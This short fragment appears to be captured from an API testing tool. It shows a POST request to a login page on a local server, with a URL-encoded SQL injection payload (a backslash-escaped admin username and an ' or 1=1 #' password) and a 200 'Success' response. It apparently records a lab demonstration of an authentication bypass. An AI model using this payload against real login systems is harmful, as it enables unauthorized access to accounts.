 POST http://localhost:8081/login?username=admin%5C&password=%20%6f%72%20%31%3d%31%20%23
Docs Params Authorization Headers (7) Body Scripts Settings
Body Cookies Headers (5) Test Results 200 OK
Raw Preview Visualize
1 Success